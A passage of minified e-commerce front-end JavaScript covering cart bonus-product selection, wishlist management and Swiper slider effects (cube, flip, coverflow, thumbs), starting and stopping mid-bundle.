n={quantityTotal:t.cartModel.numItems};$(".minicart").trigger("count:update",n),z(),_(t),$.spinner().stop()},error:function(t){if("object"===a(t.responseJSON)&&Object.hasOwnProperty.call(t.responseJSON,"redirectUrl")&&t.responseJSON.redirectUrl)window.location.href=t.responseJSON.redirectUrl;else{if(i.isminicart)T(t.responseJSON.errorMessage),setTimeout((function(){$(".minicart-error.cart-error").empty()}),5e3);else{var e='<div class="notification text-center error">\n                                        <span class="d-inline">'.concat(t.responseJSON.errorMessage,"</span>\n                                    </div>");l.show(e,p,5e3)}$.spinner().stop()}}})}})),$("body").on("touchend click",".gwp-bonus-product-tile",(function(t){if(t.preventDefault(),t.stopPropagation(),"touchend"===t.type)$(this).data("touched",!0);else if("click"===t.type&&$(this).data("touched"))return void $(this).removeData("touched");var e=$(this);if(!e.hasClass("gwp-bonus-product-oos")&&!e.hasClass("gwp-bonus-product-non-selectable")){var i=e.closest(".swiper-slide"),a=i.data("product-id"),s=i.data("is-selected"),r=i.data("uuid"),n=e.closest(".embedded-bonus-products-wrapper"),o=n.data("bonus-discount-uuid"),l=s?"remove":"add";$.spinner().start(),$.ajax({url:e.data("action-url"),type:"POST",data:{pid:a,uuid:r,action:l,bonusDiscountLineItemUUID:o},dataType:"json",success:function(t){if(t.success){i.data("is-selected",t.isSelected),i.data("uuid",t.uuid),e.toggleClass("gwp-bonus-product-selected",t.isSelected),e.find(".gwp-add-bonus-product").toggleClass("gwp-bonus-product-selected",t.isSelected);var a=$(".gwp-selected-bonus-products");a.length&&a.text(t.selectedBonusCount);var s=n.find(".gwp-selection-complete-check");if(s.length){var r=t.selectedBonusCount===t.maxBonusItems&&t.maxBonusItems>0;s.css("display",r?"inline-block":"none")}var o=t.selectedBonusCount>=t.maxBonusItems;if($(".gwp-bonus-product-tile").each((function(){var t=$(this);!t.closest(".swiper-slide").data("is-selected")&&o?(t.addClass("gwp-bonus-product-non-selectable"),t.find(".gwp-add-bonus-product").prop("disabled",!0)):(t.removeClass("gwp-bonus-product-non-selectable"),t.hasClass("gwp-bonus-product-oos")||t.find(".gwp-add-bonus-product").prop("disabled",!1))})),t.cartModel&&(S(t.cartModel),x(t.cartModel),$(".minicart-quantity").empty().append(t.cartModel.numItems),$(".minicart-link").attr({"aria-label":t.cartModel.resources.minicartCountOfItems,title:t.cartModel.resources.minicartCountOfItems}),$(".number-of-items").empty().append(t.cartModel.resources.numberOfItems)),$("body").trigger("cart:update",t),t.cartModel){var l={quantityTotal:t.cartModel.numItems};$(".minicart").trigger("count:update",l)}}else t.error&&T(t.errorMessage);$.spinner().stop()},error:function(t){t.responseJSON&&t.responseJSON.errorMessage?T(t.responseJSON.errorMessage):T("An error occurred. Please try again."),$.spinner().stop()}})}})),z(),$(window).on("resize",z),s.selectAttribute(),s.colorAttribute(),s.removeBonusProduct(),s.selectBonusProduct(),s.enableBonusProductSelection(),s.showMoreBonusProducts(),s.addBonusProductsToCart(),s.focusChooseBonusProductModal(),s.trapChooseBonusProductModalFocus(),s.onClosingChooseBonusProductModal(),r.initAmountSelection(),r.initializeFormEvents()}},489:function(t,e,i){"use strict";i.r(e);var a=i(11);i.d(e,"Swiper",(function(){return a.a})),i.d(e,"default",(function(){return a.a}));var s=i(34);i.d(e,"Virtual",(function(){return s.a}));var r=i(35);i.d(e,"Keyboard",(function(){return r.a}));var n=i(36);i.d(e,"Mousewheel",(function(){return n.a}));var o=i(37);i.d(e,"Navigation",(function(){return o.a}));var l=i(38);i.d(e,"Pagination",(function(){return l.a}));var u=i(39);i.d(e,"Scrollbar",(function(){return u.a}));var d=i(40);i.d(e,"Parallax",(function(){return d.a}));var c=i(41);i.d(e,"Zoom",(function(){return c.a}));var p=i(42);i.d(e,"Lazy",(function(){return p.a}));var h=i(43);i.d(e,"Controller",(function(){return h.a}));var f=i(44);i.d(e,"A11y",(function(){return f.a}));var m=i(45);i.d(e,"History",(function(){return m.a}));var v=i(46);i.d(e,"HashNavigation",(function(){return v.a}));var g=i(47);i.d(e,"Autoplay",(function(){return g.a}));var b=i(48);i.d(e,"EffectFade",(function(){return b.a}));var D=i(49);i.d(e,"EffectCube",(function(){return D.a}));var y=i(50);i.d(e,"EffectFlip",(function(){return y.a}));var $=i(51);i.d(e,"EffectCoverflow",(function(){return $.a}));var w=i(52);i.d(e,"Thumbs",(function(){return w.a}))},49:function(t,e,i){"use strict";var a=i(2),s=i(0);function r(){return(r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var n={setTranslate:function(){var t,e=this.$el,i=this.$wrapperEl,s=this.slides,r=this.width,n=this.height,o=this.rtlTranslate,l=this.size,u=this.browser,d=this.params.cubeEffect,c=this.isHorizontal(),p=this.virtual&&this.params.virtual.enabled,h=0;d.shadow&&(c?(0===(t=i.find(".swiper-cube-shadow")).length&&(t=Object(a.a)('<div class="swiper-cube-shadow"></div>'),i.append(t)),t.css({height:r+"px"})):0===(t=e.find(".swiper-cube-shadow")).length&&(t=Object(a.a)('<div class="swiper-cube-shadow"></div>'),e.append(t)));for(var f=0;f<s.length;f+=1){var m=s.eq(f),v=f;p&&(v=parseInt(m.attr("data-swiper-slide-index"),10));var g=90*v,b=Math.floor(g/360);o&&(g=-g,b=Math.floor(-g/360));var D=Math.max(Math.min(m[0].progress,1),-1),y=0,$=0,w=0;v%4==0?(y=4*-b*l,w=0):(v-1)%4==0?(y=0,w=4*-b*l):(v-2)%4==0?(y=l+4*b*l,w=l):(v-3)%4==0&&(y=-l,w=3*l+4*l*b),o&&(y=-y),c||($=y,y=0);var C="rotateX("+(c?0:-g)+"deg) rotateY("+(c?g:0)+"deg) translate3d("+y+"px, "+$+"px, "+w+"px)";if(D<=1&&D>-1&&(h=90*v+90*D,o&&(h=90*-v-90*D)),m.transform(C),d.slideShadows){var E=c?m.find(".swiper-slide-shadow-left"):m.find(".swiper-slide-shadow-top"),x=c?m.find(".swiper-slide-shadow-right"):m.find(".swiper-slide-shadow-bottom");0===E.length&&(E=Object(a.a)('<div class="swiper-slide-shadow-'+(c?"left":"top")+'"></div>'),m.append(E)),0===x.length&&(x=Object(a.a)('<div class="swiper-slide-shadow-'+(c?"right":"bottom")+'"></div>'),m.append(x)),E.length&&(E[0].style.opacity=Math.max(-D,0)),x.length&&(x[0].style.opacity=Math.max(D,0))}}if(i.css({"-webkit-transform-origin":"50% 50% -"+l/2+"px","-moz-transform-origin":"50% 50% -"+l/2+"px","-ms-transform-origin":"50% 50% -"+l/2+"px","transform-origin":"50% 50% -"+l/2+"px"}),d.shadow)if(c)t.transform("translate3d(0px, "+(r/2+d.shadowOffset)+"px, "+-r/2+"px) rotateX(90deg) rotateZ(0deg) scale("+d.shadowScale+")");else{var S=Math.abs(h)-90*Math.floor(Math.abs(h)/90),T=1.5-(Math.sin(2*S*Math.PI/360)/2+Math.cos(2*S*Math.PI/360)/2),O=d.shadowScale,k=d.shadowScale/T,F=d.shadowOffset;t.transform("scale3d("+O+", 1, "+k+") translate3d(0px, "+(n/2+F)+"px, "+-n/2/k+"px) rotateX(-90deg)")}var M=u.isSafari||u.isWebView?-l/2:0;i.transform("translate3d(0px,0,"+M+"px) rotateX("+(this.isHorizontal()?0:h)+"deg) rotateY("+(this.isHorizontal()?-h:0)+"deg)")},setTransition:function(t){var e=this.$el;this.slides.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t),this.params.cubeEffect.shadow&&!this.isHorizontal()&&e.find(".swiper-cube-shadow").transition(t)}};e.a={name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create:function(){Object(s.a)(this,{cubeEffect:r({},n)})},on:{beforeInit:function(t){if("cube"===t.params.effect){t.classNames.push(t.params.containerModifierClass+"cube"),t.classNames.push(t.params.containerModifierClass+"3d");var e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};Object(s.e)(t.params,e),Object(s.e)(t.originalParams,e)}},setTranslate:function(t){"cube"===t.params.effect&&t.cubeEffect.setTranslate()},setTransition:function(t,e){"cube"===t.params.effect&&t.cubeEffect.setTransition(e)}}}},490:function(t,e,i){"use strict";var a=i(491),s=i(20),r=i(279),n=i(93),o=i(27),l=i(113);function u(t){return 0!==t.closest(".wishlist-panel").length?t.closest(".wishlist-panel"):t.closest(".wishlist")}function d(t){$(".wishlist-icon .dot").toArray().forEach((function(e){$(e).attr("data-no-items",t)}))}function c(t){return t.find(".app-tray-notification-container").length>0?".app-tray-notification-container":".notification-container"}function p(t,e,i,a){var s=a.find(".wishlistItemCards"),n=a.find(".wishlistItemCardsData"),o=n.data("public-view"),l=n.data("uuid"),u=n.data("href"),d=document.documentElement.scrollTop,c=t||0;e&&$.spinner().start(),$.ajax({url:u,method:"get",data:{pageNumber:++c,publicView:o,id:l}}).done((function(t){var e=$(t).find(".card-body.wishlist");a.find(".wishlist-list-title").remove(),a.find(".wishlist-list-sharing").remove(),s.empty(),s.append(t),s.find(".wishlist-list-empty").length>0&&a.find(".wishlist-page-actions .text-right .inverse-link").remove(),e.length&&(a.empty(),a.append(e.html()),a.find(".empty-wishlist-msg").length>0&&(a.siblings(".card-footer").remove(),a.siblings(".card-header").find(".inverse-link ").remove())),$("body").trigger("wishlist:load","Wish List"),r.initShareTooltip(),i?$(i).focus():document.documentElement.scrollTop=d})).fail((function(){$(".more-wl-items").remove()})),$.spinner().stop()}a.viewProductViaEdit=function(){$("body").on("click",".edit-add-to-wishlist .edit",(function(t){t.preventDefault(),function(t,e){var i=u(e).find(".modal-edit-wishlist-product"),a=i.find(".modal-body");a.spinner().start(),$(a).empty(),$.ajax({url:t,method:"GET",dataType:"json",success:function(t){var e=$.parseHTML(t.renderedTemplate);a.append(e),i.modal("show"),$("html").hasClass("desktop")&&$(i).each((function(){new o(this)})),$("#editWishlistProductModal .color-attribute span.selected").each((function(){var t=$(this).parent();t.addClass("selected"),t.hasClass("unselectable")&&$(this).closest(".liberty-custom-select-wrapper").find(".liberty-custom-select__trigger").addClass("unselectable")})),n.toggleDropdown(),n.displaySelectedOption(),l.initProductSet(),$("body").trigger("klarnaQuickviewEdit:open"),$.spinner().stop()},error:function(){$.spinner().stop()}})}($(this).attr("href"),$(t.target)),$(".account-pages .modal-edit-cart-product-close-button").on("click",(function(){$("html").removeClass("menu-open")})),$(document).keyup((function(t){"Escape"===t.key&&$("html").removeClass("menu-open")}))}))},a.updateAddToWishlist=function(){$(".app-tray-buttons-container .wishlist, .navbar .wishlist-link").on("click",(function(){var t=$(".app-tray-panels .wishlist-panel .wishlist").data("action-url");if(0===$(".wishlist-panel .wishlist.show").length){if(!1===$(".wishlist-panel").hasClass("active"))return;$(".wishlist-panel .wishlist").toggle(),$(".wishlist-panel .wishlist").spinner().start(),$(".wishlist-panel .progress-dots").removeClass("d-none"),$.get(t,(function(t){$(".wishlist-panel .wishlist").empty(),$(".wishlist-panel .wishlist").append(t),$(".wishlist-panel .wishlist").toggle(),r.initShareTooltip(),$("body").trigger("wishlist:load","Wish List"),$.spinner().stop(),$(".wishlist-panel .progress-dots").addClass("d-none")}))}}))},a.removeFromWishlist=function(){$("body").on("click",".remove-from-wishlist",(function(t){t.preventDefault();var e=$(this).data("url"),i=u($(t.target)),a=i.find(".wishlistItemCardsData"),r=i.find(".wishlistItemCards .card").length;r>0?($.spinner().start(),$.ajax({url:e,type:"get",dataType:"json",data:{},success:function(t){var e=a.data("page-number")-1;d(!1),t.listIsEmpty&&d(!0),p(e,!1,!1,i)},error:function(){$.spinner().stop();var t='<div class="notification text-center error"><span class="d-inline">'+$(".wishlistItemCards").data("error-msg")+"</span></div>";s.show(t,".notification-container",3e3)}})):($.spinner().start(),e=$(this).data("account-url"),$.ajax({url:e,type:"get",dataType:"html",data:{},success:function(t){$(".wishlist-account-card>.card").remove(),$(".wishlist-account-card").append(t),$(".wishlist-account-card").spinner().stop()},error:function(){$.spinner().stop();var t='<div class="notification text-center error"><span class="d-inline">'+$(".wishlist-account-card").data("error-msg")+"</span></div>";s.show(t,".notification-container",3e3)}}))}))},a.addProductFromListingPage=function(){$("body").on("click",".add-product-to-wish-list",(function(t){var e=$(t.target).closest(".add-product-to-wish-list"),i=u(e),a=e.data("url"),r=e.data("pid");$.ajax({url:a,type:"post",dataType:"json",data:{pid:r},success:function(t){var a=$(".wishlistItemCardsData").data("page-number")-1,r='<div class="notification text-center '+(t.success?"success":"error")+'"><span class="d-inline">'+t.msg+"</span></div>";t.success&&(d(!1),t.source=e,$("body").trigger("whishlist:addProduct",t)),p(a,!1,!1,i),s.show(r,".notification-container",3e3)},error:function(){var t='<div class="notification text-center error"><span class="d-inline">'+$(".wishlistItemCards").data("error-msg")+"</span></div>";s.show(t,".notification-container",3e3)}})}))},a.updateWishListItem=function(){$("body").on("click",".btn-update-wishlist-product",(function(t){t.preventDefault();var e=$(this).closest(".wishlist-item-update-button-block").find(".update-wishlist-url"),i=e.val(),a=e.data("uuid"),r=u(e),n=c(r),o=r.find(".modal-edit-wishlist-product"),d={uuid:a,pid:l.getPidValue($(this))};o.spinner().start(),$.ajax({url:i,type:"post",context:this,data:d,dataType:"json",success:function(t){$.spinner().start(),o.spinner().stop(),o.modal("hide");var e=t.msg,i='<div class="notification text-center '+(t.success?"success":"error")+'"><span class="d-inline">'+e+"</span></div>";s.show(i,n,5e3),p($(".wishlistItemCardsData").data("page-number")-1,!1,".product-info .edit-add-to-wishlist .edit:first",r)},error:function(){var t=$(".btn-update-wishlist-product").data("error-msg");o.spinner().stop(),o.modal("hide");var e='<div class="notification text-center error"><span class="d-inline">'+t+"</span></div>";s.show(e,n,5e3)}})}))},a.addToCartFromWishlist=function(){$("body").on("click",".cart-items-actions-add-to-bag .add-to-cart",(function(){$("body").trigger("product:beforeAddToCart",this);var t=$(this),e=t.data("pid"),i=t.data("url"),a=$("div.page"),r=!1;a.length&&"Cart-Show"===a.data("action")&&(r=!0);var n=c(u(t)),o={pid:e,quantity:1};t.data("option")&&(o.options=JSON.stringify(t.data("option"))),t.trigger("updateAddToCartFormData",o),i&&$.ajax({url:i,method:"POST",data:o,success:function(t){$(".minicart").trigger("count:update",t);var e='<div class="notification text-center '+(t.error?"error":"success")+'"><span class="d-inline">'+t.message+"</span></div>";s.show(e,n,3e3),$("body").trigger("product:afterAddToCart",t),$("body").trigger("cart:update",t),$.spinner().stop(),r&&window.location.reload()},error:function(){$.spinner().stop()}})}))},a.onClosingEditWishlistProductModal=function(){$("body").on("hidden.bs.modal","#editWishlistProductModal",(function(){$(".modal-backdrop").remove(),$("body").removeClass("modal-open"),$("#editWishlistProductModal").siblings().attr("aria-hidden","false")}))},a.copyWishlistLink=function(){r.copySharingLink()},a.moreWLItems=function(){$("body").on("click",".more-wl-items",(function(){var t=u($(this));p(t.find(".wishlistItemCardsData").data("page-number"),!0,!1,t)}))},t.exports=a},491:function(t,e,i){"use strict";var a=i(98),s=i(58);function r(){0!==$("#editProductModal").length&&$("#editProductModal").remove();$(".wishlist").append('\x3c!-- Modal --\x3e<div class="modal fade modal-edit-wishlist-product" id="editWishlistProductModal" tabindex="-1" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog quick-view-dialog">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>')}function n(t){$("#editWishlistProductModal").spinner().start(),$.ajax({url:t,method:"GET",dataType:"json",success:function(t){var e,i,a=(e=t.renderedTemplate,{body:(i=$("<div>").append($.parseHTML(e))).find(".product-quickview"),footer:i.find(".modal-footer").children()});$("#editWishlistProductModal .modal-body").empty(),$("#editWishlistProductModal .modal-body").html(a.body),$("#editWishlistProductModal .modal-footer").html(a.footer),$("#editWishlistProductModal .modal-header .close .sr-only").text(t.closeButtonText),$("#editWishlistProductModal .enter-message").text(t.enterDialogMessage),$("#editWishlistProductModal").modal("show"),$("body").trigger("klarnaQuickviewEdit:open"),$.spinner().stop()},error:function(){$("#editWishlistProductModal").spinner().stop()}})}function o(t){var e;$.spinner().stop(),e=t.success?"alert-success":"alert-danger",0===$(".add-to-wishlist-messages").length&&$("body").append('<div class="add-to-wishlist-messages "></div>'),$(".add-to-wishlist-messages").append('<div class="add-to-wishlist-alert text-center '+e+'">'+t.msg+"</div>"),setTimeout((function(){$(".add-to-wishlist-messages").remove()}),3e3)}function l(t,e,i){var a=$("#isPublicList").data("url");$.spinner().start(),$.ajax({url:a,type:"post",dataType:"json",data:{listID:t,itemID:e},success:function(t){i&&!t.success&&i(),o(t)},error:function(t){i&&i(),o(t)}})}function u(t,e){0===$(".remove-from-wishlist-messages").length&&t.append('<div class="remove-from-wishlist-messages "></div>'),$(".remove-from-wishlist-messages").append('<div class="remove-from-wishlist-alert text-center alert-danger">'+e+"</div>"),setTimeout((function(){$(".remove-from-wishlist-messages").remove()}),3e3)}function d(t,e,i){var a=$(".wishlistItemCardsData").data("public-view"),s=$(".wishlistItemCardsData").data("uuid"),r=$(".wishlistItemCardsData").data("href");e&&$.spinner().start();var n=document.documentElement.scrollTop,o=t||0;$.ajax({url:r,method:"get",data:{pageNumber:++o,publicView:a,id:s}}).done((function(t){$(".wishlistItemCards").empty(),$("body .wishlistItemCards").append(t),i?$(i).focus():document.documentElement.scrollTop=n})).fail((function(){$(".more-wl-items").remove()})),$.spinner().stop()}t.exports={removeFromWishlist:function(){$("body").on("click",".remove-from-wishlist",(function(t){t.preventDefault();var e=$(this).data("url");$(".account-wishlist-item").length>0?($(".wishlist-account-card").spinner().start(),$.ajax({url:e,type:"get",dataType:"html",data:{},success:function(t){$(".wishlist-account-card>.card").remove(),$(".wishlist-account-card").append(t),$(".wishlist-account-card").spinner().stop()},error:function(){var t=$(".wishlist-account-card");t.spinner().stop();var e=t.data("error-msg");u(t,e)}})):($.spinner().start(),$.ajax({url:e,type:"get",dataType:"json",data:{},success:function(){d($(".wishlistItemCardsData").data("page-number")-1,!1)},error:function(){$.spinner().stop();var t=$(".wishlistItemCards"),e=t.data("error-msg");u(t,e)}}))}))},viewProductViaEdit:function(){$("body").on("click",".edit-add-to-wishlist .edit",(function(t){t.preventDefault();var e=$(this).attr("href");r(),n(e)}))},viewProductViaSelectAttribute:function(){$("body").on("click",".select-attributes-btn",(function(t){t.preventDefault();var e=$(this).data("get-product-url");r(),n(e)}))},focusEditWishlistProductModal:function(){$("body").on("shown.bs.modal","#editWishlistProductModal",(function(){$("#editWishlistProductModal").siblings().attr("aria-hidden","true"),$("#editWishlistProductModal .close").focus()}))},onClosingEditWishlistProductModal:function(){$("body").on("hidden.bs.modal","#editWishlistProductModal",(function(){$("#editWishlistProductModal").remove(),$(".modal-backdrop").remove(),$("body").removeClass("modal-open"),$("#editWishlistProductModal").siblings().attr("aria-hidden","false")}))},trapEditWishlistProductModalFocus:function(){$("body").on("keydown","#editWishlistProductModal",(function(t){var e={event:t,containerSelector:"#editWishlistProductModal",firstElementSelector:".close",lastElementSelector:".btn-update-wishlist-product",nextToLastElementSelector:".select-size"};s.setTabNextFocus(e)}))},updateWishlistUpdateButton:function(){$("body").on("product:updateAddToCart",(function(t,e){e.$productContainer.find(".btn-update-wishlist-product").attr("disabled",!e.product.readyToOrder||!e.product.available)}))},updateWishListItem:function(){$("body").on("click",".btn-update-wishlist-product",(function(t){t.preventDefault();var e=$(this).closest(".wishlist-item-update-button-block").find(".update-wishlist-url"),i=e.val(),s={uuid:e.data("uuid"),pid:a.getPidValue($(this))};$("#editWishlistProductModal").spinner().start(),$.ajax({url:i,type:"post",context:this,data:s,dataType:"json",success:function(){$.spinner().start(),$("#editWishlistProductModal").spinner().stop(),$("#editWishlistProductModal").remove(),$(".modal-backdrop").remove(),$("body").removeClass("modal-open"),d($(".wishlistItemCardsData").data("page-number")-1,!1,".product-info .edit-add-to-wishlist .edit:first")},error:function(){var t=$(".btn-update-wishlist-product").data("error-msg");$("#editWishlistProductModal").spinner().stop(),$("#editWishlistProductModal").remove(),$(".modal-backdrop").remove(),$("body").removeClass("modal-open"),0===$(".update-wishlist-messages").length&&$("body").append('<div class="update-wishlist-messages "></div>'),$(".update-wishlist-messages").append('<div class="update-wishlist-alert text-center alert-danger">'+t+"</div>"),setTimeout((function(){$(".update-wishlist-messages").remove()}),5e3)}})}))},toggleWishlistStatus:function(){$("#isPublicList").on("click",(function(){l($("#isPublicList").data("id"),null,null)}))},toggleWishlistItemStatus:function(){$("body").on("click",".wishlist-item-checkbox",(function(){var t=$(this).closest(".wishlist-hide").find(".custom-control-input").data("id"),e=$(this).siblings("input");l(null,t,(function(){return e.prop("checked")?e.prop("checked",!1):e.prop("checked",!0)}))}))},addToCartFromWishlist:function(){$("body").on("click",".add-to-cart",(function(){var t,e;$("body").trigger("product:beforeAddToCart",this),t=$(this).data("pid"),e=$(this).data("url");var i={pid:t,quantity:parseInt($(this).closest(".product-info").find(".quantity").val(),10)};$(this).data("option")&&(i.options=JSON.stringify($(this).data("option"))),$(this).trigger("updateAddToCartFormData",i),e&&$.ajax({url:e,method:"POST",data:i,success:function(t){!function(t){$(".minicart").trigger("count:update",t);var e=t.error?"alert-danger":"alert-success";0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert '+e+' add-to-basket-alert text-center" role="alert">'+t.message+"</div>"),setTimeout((function(){$(".add-to-basket-alert").remove()}),5e3)}(t),$("body").trigger("product:afterAddToCart",t),$.spinner().stop(),a.miniCartReportingUrl(t.reportingURL,t.error)},error:function(){$.spinner().stop()}})}))},moreWLItems:function(){$("body").on("click",".more-wl-items",(function(){d($(".wishlistItemCardsData").data("page-number"),!0)}))},copyWishlistLink:function(){$("body").on("click",".fa-link",(function(){var t=$("<input>");$("body").append(t),t.val($("#shareUrl").val()).select(),document.execCommand("copy"),t.remove(),$(".copy-link-message").removeClass("d-none"),setTimeout((function(){$(".copy-link-message").addClass("d-none")}),3e3)}))},submitWishlistSearch:function(){$("body").on("click","#wishlist-search button",(function(t){var e=$("#wishlist-search-first-name").val(),i=$("#wishlist-search-last-name").val(),a=$("#wishlist-search-email").val();if(!e&&!i&&!a||e&&!i&&!a||!e&&i&&!a){t.preventDefault(),$(".wishlist-error-search div").addClass("alert alert-danger");var s=$(".wishlist-error-search").data("error-msg");$(".wishlist-error-search div").html(s)}}))},moreWLSearchResults:function(){$("body").on("click",".more-wl-results",(function(){var t=$(this).data("search-fname"),e=$(this).data("search-lname"),i=$(this).data("page-number"),a=[];$(".wl-hit").each((function(){a.push($(this).find("a").data("id"))}));var s=$(this).data("url");$.spinner().start(),$.ajax({url:s,method:"get",data:{firstName:t,lastName:e,uuids:JSON.stringify(a),pageNumber:++i},success:function(t){t.results.changedList&&$(".wl-hits .wl-hit").remove(),$("#result-count").html(t.results.totalString),t.results.hits.forEach((function(t){var e='<div class="row wl-hit"><div class="text-left col-6">'+t.firstName+" "+t.lastName+'</div><div class="text-right col-6"><a href="'+t.url+'" title="'+t.urlTitle+'" data-id="'+t.id+'">'+t.urlText+'</a></div><div class="text-left col-12">'+t.email+"</div></div>";$(".wl-hits").append(e)})),t.results.showMore?$(".find-another-wl .more-wl-results").data("page-number",t.results.pageNumber):$(".find-another-wl .more-wl-results").remove(),$.spinner().stop()},error:function(){$.spinner().stop()}})}))}}},50:function(t,e,i){"use strict";var a=i(2),s=i(0);function r(){return(r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var n={setTranslate:function(){for(var t=this.slides,e=this.rtlTranslate,i=0;i<t.length;i+=1){var s=t.eq(i),r=s[0].progress;this.params.flipEffect.limitRotation&&(r=Math.max(Math.min(s[0].progress,1),-1));var n=-180*r,o=0,l=-s[0].swiperSlideOffset,u=0;if(this.isHorizontal()?e&&(n=-n):(u=l,l=0,o=-n,n=0),s[0].style.zIndex=-Math.abs(Math.round(r))+t.length,this.params.flipEffect.slideShadows){var d=this.isHorizontal()?s.find(".swiper-slide-shadow-left"):s.find(".swiper-slide-shadow-top"),c=this.isHorizontal()?s.find(".swiper-slide-shadow-right"):s.find(".swiper-slide-shadow-bottom");0===d.length&&(d=Object(a.a)('<div class="swiper-slide-shadow-'+(this.isHorizontal()?"left":"top")+'"></div>'),s.append(d)),0===c.length&&(c=Object(a.a)('<div class="swiper-slide-shadow-'+(this.isHorizontal()?"right":"bottom")+'"></div>'),s.append(c)),d.length&&(d[0].style.opacity=Math.max(-r,0)),c.length&&(c[0].style.opacity=Math.max(r,0))}s.transform("translate3d("+l+"px, "+u+"px, 0px) rotateX("+o+"deg) rotateY("+n+"deg)")}},setTransition:function(t){var e=this,i=e.slides,a=e.activeIndex,s=e.$wrapperEl;if(i.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t),e.params.virtualTranslate&&0!==t){var r=!1;i.eq(a).transitionEnd((function(){if(!r&&e&&!e.destroyed){r=!0,e.animating=!1;for(var t=["webkitTransitionEnd","transitionend"],i=0;i<t.length;i+=1)s.trigger(t[i])}}))}}};e.a={name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create:function(){Object(s.a)(this,{flipEffect:r({},n)})},on:{beforeInit:function(t){if("flip"===t.params.effect){t.classNames.push(t.params.containerModifierClass+"flip"),t.classNames.push(t.params.containerModifierClass+"3d");var e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};Object(s.e)(t.params,e),Object(s.e)(t.originalParams,e)}},setTranslate:function(t){"flip"===t.params.effect&&t.flipEffect.setTranslate()},setTransition:function(t,e){"flip"===t.params.effect&&t.flipEffect.setTransition(e)}}}},51:function(t,e,i){"use strict";var a=i(2),s=i(0);function r(){return(r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var n={setTranslate:function(){for(var t=this.width,e=this.height,i=this.slides,s=this.slidesSizesGrid,r=this.params.coverflowEffect,n=this.isHorizontal(),o=this.translate,l=n?t/2-o:e/2-o,u=n?r.rotate:-r.rotate,d=r.depth,c=0,p=i.length;c<p;c+=1){var h=i.eq(c),f=s[c],m=(l-h[0].swiperSlideOffset-f/2)/f*r.modifier,v=n?u*m:0,g=n?0:u*m,b=-d*Math.abs(m),D=r.stretch;"string"==typeof D&&-1!==D.indexOf("%")&&(D=parseFloat(r.stretch)/100*f);var y=n?0:D*m,$=n?D*m:0,w=1-(1-r.scale)*Math.abs(m);Math.abs($)<.001&&($=0),Math.abs(y)<.001&&(y=0),Math.abs(b)<.001&&(b=0),Math.abs(v)<.001&&(v=0),Math.abs(g)<.001&&(g=0),Math.abs(w)<.001&&(w=0);var C="translate3d("+$+"px,"+y+"px,"+b+"px)  rotateX("+g+"deg) rotateY("+v+"deg) scale("+w+")";if(h.transform(C),h[0].style.zIndex=1-Math.abs(Math.round(m)),r.slideShadows){var E=n?h.find(".swiper-slide-shadow-left"):h.find(".swiper-slide-shadow-top"),x=n?h.find(".swiper-slide-shadow-right"):h.find(".swiper-slide-shadow-bottom");0===E.length&&(E=Object(a.a)('<div class="swiper-slide-shadow-'+(n?"left":"top")+'"></div>'),h.append(E)),0===x.length&&(x=Object(a.a)('<div class="swiper-slide-shadow-'+(n?"right":"bottom")+'"></div>'),h.append(x)),E.length&&(E[0].style.opacity=m>0?m:0),x.length&&(x[0].style.opacity=-m>0?-m:0)}}},setTransition:function(t){this.slides.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t)}};e.a={name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0}},create:function(){Object(s.a)(this,{coverflowEffect:r({},n)})},on:{beforeInit:function(t){"coverflow"===t.params.effect&&(t.classNames.push(t.params.containerModifierClass+"coverflow"),t.classNames.push(t.params.containerModifierClass+"3d"),t.params.watchSlidesProgress=!0,t.originalParams.watchSlidesProgress=!0)},setTranslate:function(t){"coverflow"===t.params.effect&&t.coverflowEffect.setTranslate()},setTransition:function(t,e){"coverflow"===t.params.effect&&t.coverflowEffect.setTransition(e)}}}},52:function(t,e,i){"use strict";var a=i(0),s=i(2);function r(){return(r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var n={init:function(){var t=this.params.thumbs;if(this.thumbs.initialized)return!1;this.thumbs.initialized=!0;var e=this.constructor;return t.swiper instanceof e?(this.thumbs.swiper=t.swiper,Object(a.e)(this.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),Object(a.e)(this.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):Object(a.g)(t.swiper)&&(this.thumbs.swiper=new 